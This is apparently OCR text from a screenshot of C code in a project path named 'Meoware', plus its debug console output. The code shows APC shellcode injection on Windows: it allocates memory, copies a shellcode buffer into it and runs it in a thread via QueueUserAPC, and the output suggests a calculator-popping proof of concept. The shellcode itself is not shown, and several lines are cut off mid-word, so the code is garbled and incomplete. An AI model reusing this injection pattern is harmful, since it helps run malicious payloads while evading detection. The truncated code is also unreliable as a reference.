 VOID Aleeert() {
info("Thread ID : %d", GetCurrentThreadId());
}
int main() {
HANDLE hThread = NULL;
info("Main Thread : %d", GetCurrentThreadId());
hThread = CreateThread(NULL, 0, Aleeert, 0, 0,
PVOID pFunc = VirtualAlloc(NULL, sizeof(shellco
memcpy(pFunc, shellcode, sizeof(shellcode));
//Sleep(1);
QueueUserAPC((PAPCFUNC)pFunc, hThread, NULL);
//QueueUserAPC((PAPCFUNC)shellcode, hThread, NU
WaitForSingleObject(hThread, INFINITE);
CloseHandle(hThread);
return 0;
}
Calculator
C:\ Microsoft Visual Studio Debug Console
[*] Main Thread : 18636
D:\Meoware\APCx\x64\Debug\APCx.exe (process 18640)
Press any key to close this window . . .